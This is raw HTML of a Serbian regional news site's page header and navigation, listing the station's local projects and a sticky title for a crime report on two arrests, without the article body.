		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENA+DVOJICA%2C+OSUMNJI%C4%8CENA+ZA+POMAGANJE+U+SKRIVANJU+DANKINOG+TELA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-ptitle="UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
